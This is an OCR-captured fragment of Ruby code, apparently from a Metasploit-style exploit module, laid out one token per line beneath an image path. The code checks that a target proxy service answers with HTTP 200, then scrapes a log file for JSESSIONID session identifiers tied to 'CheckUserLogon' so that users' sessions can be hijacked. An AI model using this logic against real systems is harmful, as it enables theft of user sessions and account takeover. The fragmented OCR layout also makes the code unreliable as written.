
# Routine check on res object
unless
 res

fail_with
(
Failure
:
:
Unreachable
,
'Target is unreachable.'
)
end
# If the res code is not 200 that 
means proxy service is not vulnerable.
unless
 res
.
code 
==
200
@jsessionid
=
-
1
return
end
# Now we are going to extract all 
JESSIONID from log file and store them 
in array.
      cookies 
=
res
.
body
.
scan
(
/CheckUserLogon sessionid 
: (.*)/
)
.
flatten
